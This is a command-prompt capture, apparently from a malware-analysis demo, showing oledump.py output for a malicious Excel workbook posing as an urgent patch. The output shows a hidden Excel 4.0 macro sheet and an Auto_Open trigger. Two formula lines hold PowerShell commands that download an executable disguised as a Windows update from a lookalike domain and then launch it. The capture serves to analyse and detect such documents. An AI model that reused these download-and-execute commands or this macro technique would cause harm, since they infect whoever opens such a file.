 Administrator: C:\Windows\system32\cmd.exe
c:\Tools\MalDoc\Office\Tools\oletools>oledump\oledump.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\urgent-patch-all.xls -p plugin_biff --pluginoptions -x
1: 4096 '\x05DocumentSummaryInformation'
2: 4096 '\x05SummaryInformation'
3: 125631 'Workbook'
Plugin: BIFF plugin
0085 18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Main_Sheet
0085 13 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Offer
Indicates a hidden sheet
0018 23 LABEL : Cell Value, String Constant - built-in-name 1 Auto_Open len=7 ptgRef3d Main_Sheet!R2C1
'0006 140 FORMULA : Cell Formula - R2C1 len=118 ptgStr "powershell.exe -Command "wget \'http://msftupdates.online/KB2919355.exe\' -OutFile C:
\\Users\\Public\\KB2919355.exe"" ptgFuncVarV args 1 func EXEC (0x006e) '
'0006 98 FORMULA : Cell Formula - R3C1 len=76 ptgStr "powershell.exe -Command "Start-Process C:\\Users\\Public\\KB2919355.exe"" ptgFuncVarV
args 1 func EXEC (0x006e) '
c:\Tools\MalDoc\Office\Tools\oletools>